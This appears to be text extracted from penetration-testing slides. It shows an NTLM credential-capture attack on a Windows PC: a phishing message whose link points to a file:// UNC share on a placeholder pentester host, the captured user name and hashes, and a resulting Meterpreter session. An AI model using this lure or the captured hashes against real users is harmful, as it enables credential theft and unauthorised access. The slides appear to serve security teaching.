 Dear User, please click here, this is a gift for you.
(href=”file://\\pentesterIPaddress\share”)
Pentester
Vulnerable Windows PC
\\pentesterIPaddress\share
sportsfoo\bcaseiro
LMHASH:000000000000000000000000000000000000000000
NTHASH:9ae8742ccb0713e94ca5c28419fef8ad01010000000
Pentester
Vulnerable Windows PC
Exploit – Need a meterpreter session.
Here are the credentials!
sportsfoo\bcaseiro
LMHASH:000000000000000000000000000000000000000000
NTHASH:9ae8742ccb0713e94ca5c28419fef8ad01010000000
Pentester
Vulnerable Windows PC
This is your meterpreter session, enjoy!
Pentester
Vulnerable Windows PC